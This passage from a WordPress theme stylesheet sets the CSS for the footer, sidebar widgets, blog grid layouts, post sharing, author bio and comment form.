#introaction-core:after,
#outroaction-core:after,
#main-core:after,
#content-core:after,
#article:after,
#nav-above:after,
#nav-below:after,
#sharepost:after,
#author-image:after,
#author-bio:after,
#sub-footer:after,
#footer-core:after,
.entry-meta:after,
.attention:after,
ul.pricing-table:after,
.popular-posts:after,
.recent-comments:after,
.recent-posts:after,
.searchform:after,
.thinkup_widget_categories a:after {
    clear:both;
}


/* ---------------------------------------------------------------------------------------
	08. FOOTER
--------------------------------------------------------------------------------------- */
#footer {
	font-size: 13px;
	background: #202224;
	padding: 55px 10px 30px;
}
#footer-core h3 {
	display: inline-block;
	color: #FFF;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 55px;
}
#footer-core h3 span {
	border-bottom: 2px solid #FFF;
	padding-bottom: 10px;
}
#footer-core,
#footer-core p {
	color: #6D7072;
}
#footer-core a,
#footer-core .widget li > a:before {
	color: #a2a2a3;
}
#footer-core a:hover,
#footer-core .widget li > a:hover:before {
	color: #fff;
}

/* Sub Footer */
#sub-footer {
	position: relative;
	padding: 15px 0px;
}
#sub-footer {
	background: #191b1d;
}
#sub-footer-core {
	padding: 0px 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#sub-footer-core, 
#sub-footer-core a {
	font-size: 12px;
}
#sub-footer-core {
	color: #6c6f71;
}
#sub-footer-core a {
	color: #FFF;
}
#sub-footer-core a:hover {
	color: #DC4444;
}

#footer-menu {
	text-align: right;
	margin-bottom: 10px;
}
#footer-menu a {
	padding: 0 8px;
}
#footer-menu ul {
	margin: 0px;
}
#footer-menu li {
	display: inline-block;
}
#footer-menu li:after {
	content: '|';
}
#footer-menu li:last-child:after {
	content: none;
}

/* Post-footer - Align copyright and social media */
#sub-footer-core {
	display: table;
	width: 100%;
}
#sub-footer-core .copyright,
#post-footer-social,
#sub-footer-core #footer-menu {
	display: table-cell;
	vertical-align: middle;
}

/* Post-footer - Social Media */
#post-footer-social ul {
	margin: 0;
	display: table;
	float: right;
}
#post-footer-social li {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
#post-footer-social li a {
	display: table;
	text-align: center;
	color: #676767;
	border: 1px solid #676767;
	width: 25px;
	height: 25px;
	margin-left: 15px;
}

#post-footer-social li a:hover {
	color: #FFF;
	border: 1px solid #FFF;
}
#post-footer-social li i {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#post-footer-social .tooltip-inner {
	padding: 6px 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#post-footer-social .tooltip-arrow,
#post-footer-social .tooltip-inner {
	margin-bottom: 5px;
}

/* Post-footer - Scroll To Top */
#scrollUp {
	bottom: 20px;
	right: 20px;
	-webkit-transition: all 0 ease;
	-moz-transition: all 0 ease;
	-ms-transition: all 0 ease;
	-o-transition: all 0 ease;
	transition: all 0 ease;
}
#scrollUp:after {
	content: "\f106";
	font-family: fontawesome;
	width: 45px;
	height: 45px;
	display: block;
	text-align: center;
	line-height: 45px;
	font-size: 30px;
	color: #FFF;
	background: #202020;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#scrollUp:hover:after {
	background: #DC4444;
}


/* ---------------------------------------------------------------------------------------
	09. WIDGETS & SIDEBAR
--------------------------------------------------------------------------------------- */

/* =Sidebar
--------------------------------------------------------------------------------------- */
#sidebar .widget { 
	margin-bottom: 40px; 
}
#sidebar h3.widget-title {
	display: inline-block;
	position: relative;
	font-size: 18px;
	font-weight: 600;
	border-bottom: 2px solid #202020;
}
#sidebar .rev_slider_wrapper {
	padding: 3px;
	border: 1px solid #ddd;
}

/* =Widgets
--------------------------------------------------------------------------------------- */
.widget {
	line-height: 1.8;
}
.widget select {
	max-width: 100%
}
.widget a {
	color: inherit;
}
#footer .widget { 
	margin-bottom: 35px;
}
#footer .widget-area .widget:last-child {
	margin-bottom: 0px;
}

/* Link color  - Various widgets */
#footer .thinkup_widget_categories a,
#footer .popular-posts a,
#footer .recent-comments a,
#footer .recent-posts a,
#footer .thinkup_widget_tagscloud a {
	color: #fff;
	font-weight: normal;
}
#footer .popular-posts a.comment,
#footer .recent-comments a.date,
#footer .recent-posts a.date {
	color: #A2A2A3;
}
#footer .thinkup_widget_categories a:hover,
#footer .popular-posts a:hover,
#footer .recent-comments a:hover,
#footer .recent-posts a:hover,
#footer .thinkup_widget_tagscloud a:hover {
	color: #A2A2A3;
}

/* Default Widgets */
.widget ul { 
	margin: 0;
	border-width: 1px 0px 0 0px; 
	border-style: solid; 
	border-color: #E2E2E2; 
}
.widget li {
	list-style: none; 
	border-bottom: 1px solid #E2E2E2;
}
.widget li a {
	padding: 10px 0; 
	display: inline-block;
	vertical-align: top;
}
.widget li > a:before {
	display: inline-block;
	float: left;
	color: #202020;
	font-family: FontAwesome;
	content: "\f138";
	margin-right: 15px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.widget li a:hover,
.widget li > a:hover:before {
	color: #dc4444;
}
.widget ul.children,
.widget ul.sub-menu {
	border-left:none; 
	border-right:none; 
	border-bottom: none !important;
}
.widget ul.children li:last-child,
.widget ul.sub-menu li:last-child { 
	border-bottom: none; 
}
.widget ul.children li a,
.widget ul.sub-menu li a { 
	padding-left: 20px;
}
.widget ul.children ul.children li a,
.widget ul.sub-menu ul.sub-menu li a { 
	padding-left: 40px;
}
.widget select { 
	width: 100%; 
	margin-top: 10px;
}

/* Default Widgets - Footer Area */
#footer .widget ul { 
	border: none;
}
#footer .widget li { 
	border: none; 
	padding: 2px 0;
}
#footer .widget li a { 
	padding: 1px 0px 1px 0px;
}

#footer .widget ul.children li a,
#footer .widget ul.sub-menu li a { 
	padding-left: 15px;
}
#footer .widget ul.children ul.children li a,
#footer .widget ul.sub-menu ul.sub-menu li a { 
	padding-left: 30px; 
}

/* Widget Specific - Archives */
.widget.widget_archive li > a:before {
	content: "";
	margin-right: 0;
}

/* Widget Specific - Calendar */
.widget_calendar #calendar_wrap {
	border: 1px solid #EEE;
	padding: 10px;
}
.widget_calendar #wp-calendar {
	margin: 0;
}
#footer .widget_calendar #calendar_wrap {
	border-color: #333;
	overflow: hidden;
}

/* Default Widget - Rss */
#sidebar .widget_rss li {
	padding: 20px 0;
}
.widget_rss li a {
	display: inline-block;
	color: #dc4444;
}
.widget_rss li a:hover {
	color: inherit;
}
.widget li a.rsswidget {
	padding: 0;
}
.widget li .rsswidget,
.widget li .rss-date,
.widget li .rssSummary {
	padding: 5px 0
}

/* Default Widget - Tag Cloud */
.widget_tag_cloud a {
	font-size: 14px !important;
	color: #CBCBCB;
	background: #222;
	display: inline-block;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.widget_tag_cloud a:hover {
	color: #FFF;
	background: #dc4444;
}
#sidebar .widget_tag_cloud a {
	padding: 3px 10px;
	margin: 0 5px 5px 0;
}

#footer .widget_tag_cloud a:nth-child(3n) {
	margin-right: 0;
}
#footer .widget_tag_cloud a {
	color: #cbcbcb;
	font-size: 13px !important;
	text-align: center;
	width: 80px;
	padding: 4px 0;
	margin: 0 5px 10px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#footer .widget_tag_cloud a:hover {
	color: #FFF;
}

/* Default Widget - Search */
.widget_search .searchsubmit { display: none; }
.widget_search form {
	padding: 10px;
	border: 1px solid #EEE;
}
.widget_search .search {
	float: left;
	font-size: 11px;
	width: 100%;
	border: 1px solid #E2E2E2;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#footer .widget_search form {border-color: #333; padding: 0; }
#footer .widget_search .search {
	background: #202020;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Default Widget - Remove Borders */
#sidebar .widget_tag_cloud, 
#sidebar .widget_archive, 
#sidebar .widget_categories, 
#sidebar .widget_search { 
	border-bottom: none; 
}

/* Custom Widget - Categories */
.thinkup_widget_categories { list-style: none; }
.thinkup_widget_categories ul { list-style: none; margin: 0; }
.thinkup_widget_categories li i { width: 10%; }
.thinkup_widget_categories li a { display: block !important; padding: 0 !important }
.thinkup_widget_categories li a:hover { color: #dc4444; }
.thinkup_widget_categories li span { float: left; display: inline-block; }
.thinkup_widget_categories select { width: 95%; margin-top: 10px; }

#sidebar .thinkup_widget_categories select { width: 100%; }
#sidebar .thinkup_widget_categories .widget-main { padding-top: 5px; }
#sidebar .thinkup_widget_categories li { padding: 10px 0; }

/* Custom Widget - Child Menu */
.thinkup_widget_childmenu ul {
	border-width: 1px 1px 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.thinkup_widget_childmenu ul,
.thinkup_widget_childmenu li {
	border-color: #E8E8E8;
}
.thinkup_widget_childmenu li a {
	display: block;
	padding: 10px 20px;
}
.thinkup_widget_childmenu li > a:before {
	content: "\f105";
	float: right;
	margin: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.thinkup_widget_childmenu li a.active,
.thinkup_widget_childmenu li a:hover,
.thinkup_widget_childmenu li > a.active:before,
.thinkup_widget_childmenu li > a:hover:before {
	color: #DC4444
}
	
/* Custom Widget - Contact Form */
.wpcf7-form p {
	font-size: 15px;
	line-height: 35px;
	margin-bottom: 10px;
}
.wpcf7-form input {
	width: 100%;
}
.wpcf7-form input[type="submit"] {
	width: inherit;
	padding: 8px 30px;
}
.wpcf7-form textarea {
	height: 130px;
	min-height: 68px;
}
.wpcf7-form .wpcf7-response-output {
	margin-left: 0;
	margin-right: 0;
}
.wpcf7-form .wpcf7-not-valid-tip {
	width: 100%;
	left: 0;
	top: -6px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

#footer .wpcf7-form input,
#footer .wpcf7-form textarea {
	color: #969696;
	border: 1px solid #444;
	background: #2D2D2D;
	background: rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
#footer .wpcf7-form input[type=submit] {
	text-transform: capitalize;
	border: 1px solid #111;
	background: #1A1A1A;
}

/* Custom Widget - Contact Form 7 placeholder text color */
.wpcf7-form ::-webkit-input-placeholder { opacity: 0.6; }
.wpcf7-form :-moz-placeholder { opacity: 0.6; }
.wpcf7-form ::-moz-placeholder { opacity: 0.6; }
.wpcf7-form :-ms-input-placeholder { opacity: 0.6; }

/* Custom Widget - Flickr */
.thinkup_widget_flickr a,
.thinkup_widget_flickr img {
	display: block;
}
.thinkup_widget_flickr img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr .flickr {
	float: none;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr .flickr-photo {
	float: left;
	position: relative;
	overflow: hidden;
	margin-right: 9px;
	margin-bottom: 9px;
}

#sidebar .thinkup_widget_flickr .flickr-photo {
	border: 2px solid #F5F5F5;
	box-shadow: 0 0 0 1px #DDD;
}
#sidebar .thinkup_widget_flickr a .image-overlay {
	background-color: #dc4444;
	opacity: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	max-width: 75px;
	max-height: 75px;
	background-image: url('images/shortcodes/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#sidebar .thinkup_widget_flickr a:hover .image-overlay {
	opacity: 1;
}
#footer .thinkup_widget_flickr img {
	padding: 2px;
	border: 1px solid #515459;
}
#footer .thinkup_widget_flickr img:hover {
	border-color: #DC4444;
}

/* Custom Widget - Logo + Text */
#footer-core .thinkup_widget_logotext h3 span {
	padding: 0;
	border: none;
}

/* Custom Widget - Popular Posts / Recent Comments / Recent Posts */
.popular-posts .image,
.recent-comments .image,
.recent-posts .image {
	margin-bottom: 0px;
	position: relative;
	float: left;
	max-width: 30%;
}
.popular-posts .main,
.recent-comments .main,
.recent-posts .main {
	position: relative;
	float: left;
	width: 70%;
	padding-left: 5%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.popular-posts,
.recent-comments,
.recent-posts {
	clear:both;
}
.popular-posts a,
.recent-comments a,
.recent-posts a,
.popular-posts img,
.recent-comments img,
.recent-posts img {
	display: block;
}
.popular-posts a.title,
.recent-comments a.title,
.recent-posts a.title {
	color: #8B8B8B;
	font-weight: 600;
	line-height: 1.3;
	margin-bottom: 7px;
}
.popular-posts .comment,
.recent-comments .date,
.recent-posts .date {
	font-size: smaller;
	opacity: 0.8;
}
.popular-posts,
.recent-comments,
.recent-posts {
	border: 1px solid #E2E2E2;
	border-bottom: none;
	padding: 25px;
}
.popular-posts:last-child,
.recent-comments:last-child,
.recent-posts:last-child {
	border-bottom: 1px solid #E2E2E2;
}


#sidebar .popular-posts a .image-overlay,
#sidebar .recent-comments a .image-overlay,
#sidebar .recent-posts a .image-overlay {
	background-color: #dc4444;
	opacity: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	max-width: 75px;
	max-height: 75px;
	background-image: url('images/shortcodes/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#sidebar .popular-posts:hover .image-overlay,
#sidebar .recent-comments:hover .image-overlay,
#sidebar .recent-posts:hover .image-overlay {
	opacity: 1;
}

#footer .popular-posts,
#footer .recent-comments,
#footer .recent-posts {
	border: none;
	padding: 0 0 15px;
}
#footer .popular-posts:last-child,
#footer .recent-comments:last-child,
#footer .recent-posts:last-child {
	border-bottom: none;
}
#footer .popular-posts img,
#footer .recent-comments img,
#footer .recent-posts img {
	max-width: 56px;
	border: 1px solid #515459;
	padding: 2px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#footer .popular-posts:hover img,
#footer .recent-comments:hover img,
#footer .recent-posts:hover img {
	border-color: #DC4444;
}

/* Custom Widget - Recent Comments Quotes */
.thinkup_widget_recentcomments .quote {
	padding-left: 15px;
}
.thinkup_widget_recentcomments .quote:before {
	font-family: "Times New Roman",Georgia,Times,serif;
	content: '\201C';
	margin: -8px -15px;
	position: absolute;
}
.thinkup_widget_recentcomments .quote:before {
	color: #dc4444;
	font-size: 150%;
	font-weight: bold;
	display: inline;
}

/* Custom Widget - Search Form */
.thinkup_widget_search .searchsubmit {
	display: none;
}
.thinkup_widget_search .search {
	float: left;
	width: 100%;
	border: 1px solid #E0E0E0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_search form {
	padding: 10px;
	border: 1px solid #EEE;
}

#footer .thinkup_widget_search .search {
	background: #111;
	border: 1px solid #444;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Custom Widget - Search input placeholder text color */
#sidebar .thinkup_widget_search ::-webkit-input-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search ::-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-ms-input-placeholder { color: #CCC; }

#footer .thinkup_widget_search ::-webkit-input-placeholder { color: #555; }
#footer .thinkup_widget_search :-moz-placeholder { color: #555; }
#footer .thinkup_widget_search ::-moz-placeholder { color: #555; }
#footer .thinkup_widget_search :-ms-input-placeholder { color: #555; }


/* Custom Widget - Tabs Specific */
.thinkup_widget_tabs .nav-tabs {
	margin: 0;
	border: none;
	overflow: hidden;
}
.thinkup_widget_tabs .nav-tabs > li {
	margin-bottom: 0;
	border-bottom: 0;
}
.thinkup_widget_tabs li {
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_tabs li a:before {
	content: "";
	margin: 0;
}
.thinkup_widget_tabs li a,
.thinkup_widget_tabs li a:hover,
.thinkup_widget_tabs li.active a,
.thinkup_widget_tabs li.active:hover a {
	display: block;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
}
.thinkup_widget_tabs h3.widget-title {
	padding: 24px 10px;
	text-align: center;
}
.thinkup_widget_tabs li.active > a,
.thinkup_widget_tabs h3.widget-title {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.thinkup_widget_tabs .popular-posts, 
.thinkup_widget_tabs .recent-comments, 
.thinkup_widget_tabs .recent-posts {
	border-width: 0 0 1px;
	border-style: solid;
	border-color: #EEE;
}
.thinkup_widget_tabs .popular-posts:last-child, 
.thinkup_widget_tabs .recent-comments:last-child, 
.thinkup_widget_tabs .recent-posts:last-child {
	border-bottom: none;
}

#sidebar .thinkup_widget_tabs li.active > a {
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #E2E2E2;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_tabs h3.widget-title {
	display: block;
	background: #F7F7F7;
	border: 1px solid #E6E6E6;
	margin: 0;
}
#sidebar .thinkup_widget_tabs li.active h3.widget-title {
	border: none;
	background: #FFF;
}
#sidebar .thinkup_widget_tabs .tab-content {
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #E2E2E2;
}

#footer .thinkup_widget_tabs h3.widget-title {
	display: block;
	color: #cbcbcb;
	border-width: 0;
}
#footer .thinkup_widget_tabs .nav .active h3.widget-title {
	color: #fff;
	border-bottom: 1px solid #333;
}

/* Custom Widget - Tags Cloud */
.thinkup_widget_tagscloud a {
	display: inline-block;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.thinkup_widget_tagscloud a {
	color: #FFF;
	background: #222;
}
#sidebar .thinkup_widget_tagscloud a {
	padding: 3px 10px;
	margin: 0 5px 5px 0;
}
.thinkup_widget_tagscloud a:hover {
	color: #FFF;
	background: #dc4444;
}

#footer .thinkup_widget_tagscloud a {
	text-align: center;
	width: 80px;
	padding: 4px 0;
	margin: 0 10px 10px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* Custom Widget - Twitter Feed */
.thinkup_widget_twitterfeed ul {
	list-style: none;
	margin: 0;
}
.thinkup_widget_twitterfeed ul:last-child {
	border-bottom: none;
}
.thinkup_widget_twitterfeed .tweet-content {
	border-bottom: 1px solid #EEE;
	padding: 10px 10px 0 45px;
}

.thinkup_widget_twitterfeed .tweet-content p {
	margin-bottom: 10px;
}
.thinkup_widget_twitterfeed .tweet-content a {
	display: inline;
	padding: 0;
}

#sidebar .thinkup_widget_twitterfeed ul {
	border: 1px solid #EEE;
}
#sidebar .thinkup_widget_twitterfeed a {
	color: #dc4444;
}
#sidebar .thinkup_widget_twitterfeed a:hover {
	color: inherit;
}
#sidebar .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-light-bgs.png') 2px 5px no-repeat;
	background-size: 40px;
}

#footer .thinkup_widget_twitterfeed .tweet-content {
	border: none;
	padding: 0 0 0 35px;
}
#footer .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-dark-bgs.png') -8px -5px no-repeat;
	background-size: 40px;
}
#footer .thinkup_widget_twitterfeed small {
	color: white;
	display: block;
}


/* ---------------------------------------------------------------------------------------
	10. PAGE FORMATS
--------------------------------------------------------------------------------------- */

/* =Meta Content
----------------------------------------------------------------------------- */
.entry-meta {
}
.entry-meta > span {
	display: inline-block;
	margin: 0 5px 5px 0;
}
.sticky {
}

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-thumb {
	max-width: 100%;
	overflow: hidden;
 	position: relative;
}
.blog-thumb > a,
.blog-thumb iframe,
.blog-thumb img {
 	display: block;
}
}
.blog-icon i {
	color: white;
	line-height: 48px;
	width: 48px;
	height: 48px;
	float: left;
	display: inline-block;
	background: #B7C6C9;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.blog-icon i:hover {
	background: #dc4444;
}
.blog-article .more-link {
	text-align: right;
}
.blog-article .more-link a {
	padding: 8px 23px;
	display: inline-block;
}

/* =Blog - Featured Image Overlay
--------------------------------------------------------------------------------------- */
.blog-thumb .image-overlay {
	text-align: center;
	width: 100%;
	height: 100%;
	padding: 10px;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-thumb:hover .image-overlay {
	opacity: 0.9;
}
.blog-thumb .image-overlay-inner {
	display: table;
	width: 100%;
	height: 100%;
	background: #DC4444;
}
.blog-thumb .image-overlay .prettyphoto-wrap {
	display: table-cell;
	vertical-align: middle;
}
.blog-thumb .image-overlay-inner a {
	display: inline-block;
	color: #FFF;
	font-size: 33px;
	font-weight: bold;
	line-height: 35px;
	width: 35px;
	height: 35px;
	border: 2px solid #FFF;
	margin: 3px;	
	webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.blog-thumb .image-overlay-inner a.hover-zoom {
	-webkit-transform: translateX(-35px);
	-moz-transform: translateX(-35px);
	-ms-transform: translateX(-35px);
	-o-transform: translateX(-35px);
	transform: translateX(-35px);
}
.blog-thumb .image-overlay-inner a.hover-link {
	-webkit-transform: translateX(35px);
	-moz-transform: translateX(35px);
	-ms-transform: translateX(35px);
	-o-transform: translateX(35px);
	transform: translateX(35px);
}
.blog-thumb .image-overlay-inner a:hover {
	background: #2D2D2D;
	border-color: #2D2D2D;
}
.blog-thumb:hover .image-overlay-inner a {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0)
}
.blog-thumb .image-overlay-inner i {
		line-height: 35px;
		font-style: normal;
}

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-article {
	background: #FFF;
}
.blog-grid.column-1 {
	width: 100%;
	padding: 0%;
}
.blog-article .entry-meta {
	display: inline-block;
	float: right;
}
.blog-article.sticky .entry-content {
	padding: 15px 15px 0;
	background: #F8F8F8;
	border: 1px solid #EFEFEF
}
.blog-article .entry-header {
	position: relative;
}
.blog-article .blog-icon {
	position: absolute;
	top: 0;
	left: 0;
}
.blog-article .blog-thumb {
	max-width: 100%;
	display:inline-block;
}
.blog-article .blog-title {
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	margin-bottom: 15px;
}
.blog-article .blog-title a {
	color: inherit; 
}
.blog-article .blog-title a:hover {
	color: #dc4444; 
}
.blog-article .entry-content {
	padding-top: 15px;
	margin-bottom: 50px;
}
.blog-article .entry-footer {
	padding: 20px 20px 15px;
}
.blog-article .entry-meta > span {
	padding-right: 15px
}
.blog-article .entry-meta a {
	color: inherit;
}
.blog-article .entry-meta a:hover {
	color: #dc4444;
}
.blog-article .entry-meta i {
	opacity: 0.8;
	padding-right: 10px;
}

/* =Blog - Style 2
--------------------------------------------------------------------------------------- */
.blog-style2 #content {
	background: #596064;
}
.blog-style2 #sidebar {
	background: #FFF;
	padding: 20px 0 0 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-style2 .blog-grid.column-2 {
	width: 50%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-3 { 
	width: 33%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-4 { 
	width: 25%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-3 .blog-article .entry-meta,
.blog-style2 .blog-grid.column-4 .blog-article .entry-meta {
	display: block;
	float: none;
}
.blog-style2 .blog-grid.column-3 .blog-article .entry-meta > span,
.blog-style2 .blog-grid.column-4 .blog-article .entry-meta > span {
	margin-bottom: 10px;
}
.blog-style2 .blog-article .blog-title {
	font-size: 16px;
}
.blog-style2 .blog-article .entry-content {
	padding: 20px;
	margin-bottom: 20px;
}
.blog-style2 .blog-article .more-link {
	margin-bottom: 0;
}

/* =Single Post
--------------------------------------------------------------------------------------- */

/* Post Format */
.post-thumb {
	margin-bottom: 15px;
}
.single .entry-header {
	margin-bottom: 10px;
}
.single .post-title {
	float: left;
	font-size: 16px;
	margin:0;
}

/* Meta content */
.single .entry-meta {
}
.single .entry-meta,
.single .entry-meta a {
	color: inherit;
}
.single .entry-meta a:hover {
	color: #dc4444;
}
.single .entry-meta > span {
	padding-right: 15px;
}
.single .entry-meta i {
	opacity: 0.8;
	padding-right: 10px;
}

/* Post - Page Link */
.page-links {
	margin-bottom: 25px;
}

/* Post - Share */
#sharepost {
	display: table;
	width: 100%;
	padding: 25px 0;
	margin: 20px 0px 50px;
	text-shadow: 1px 1px 0px #FFF;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD
	box-shadow: 0 0 0 1px #DDD;
}
#sharemessage,
#shareicons {
	width: 50%;
	display: table-cell;
	vertical-align: middle;
}
#sharemessage {
	text-align: right;
	padding-right: 20px;
	white-space: nowrap;
}
#sharemessage h3{
	font-size: 13px;
	word-spacing: 1px;
	margin: 0;
}
#shareicons {
	padding-left: 20px
}
#shareicons a {
	float: left;
	text-align: center;
	display: inline-block;
	margin-right: 20px;
	width: 20px;
	height: 20px;
}
#shareicons i {
	color: #46494A;
	text-shadow: 1px 1px 0px #FFF;
	overflow: visible;
	font-size: 20px;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
#shareicons a:hover i {
}
#shareicons .tooltip-inner {
	text-shadow: none;
	padding: 4px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Author Bio */
#author-bio {
	margin: 30px 0;
}
#author-image,
#author-content {
	float: left;
}
#author-title a {
	color: inherit;
}
#author-title a:hover {
	color: #dc4444;
}
#author-bio img {
	display: block;
	margin-right: 20px;
	width: 105px;
	border: 2px solid #E9E9E9;
	-webkit-box-shadow: 0 0 0 1px #CCC;
	-moz-box-shadow: 0 0 0 1px #CCC;
	-ms-box-shadow: 0 0 0 1px #CCC;
	-o-box-shadow: 0 0 0 1px #CCC;
	box-shadow: 0 0 0 1px #CCC;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#author-title p:last-child,
#author-text p:last-child {
	margin: 0;
}

/* User Comment */
#comments .comment-notes,
#comments .comment-form-author label,
#comments .comment-form-email label,
#comments .comment-form-url label,
#comments .comment-form-comment label {
	display: none;
}

/* Comments input and textarea placeholder text color */
#comments input::-webkit-input-placeholder { color: #c3c3c3; }
#comments input:-moz-placeholder { color: #c3c3c3; }
#comments input::-moz-placeholder { color: #c3c3c3; }
#comments input:-ms-input-placeholder { color: #c3c3c3; }

